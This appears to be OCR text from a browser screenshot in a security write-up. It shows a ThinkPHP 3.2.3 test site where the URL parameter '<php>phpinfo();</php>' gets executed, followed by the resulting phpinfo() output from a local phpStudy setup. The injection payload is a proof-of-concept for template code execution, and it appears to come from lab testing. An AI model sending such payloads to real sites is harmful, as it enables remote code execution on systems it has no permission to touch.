 phpinfo() - 360极速浏览器 9.5
域名重定向 test_thinkphp_3.2.3.test/index.php/Home/Index/index?test=<php>phpinfo();</php>
渗透相关 超强搜索工具 前后端相关 各种API 微米资料库 微信相关 pentestbox redis python 哔哩哔哩弹幕 嘀哩嘀哩，这 【洛天依原创 仿站工具箱 - PHP源码_PH PHP源码,PH CODELF 首页 - 简书
phpinfo() × +
<php>phpinfo();</php><php>phpinfo();</php><php>phpinfo();</php><php>phpinfo();</php>
PHP Version 5.6.27
php
System
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
先知社区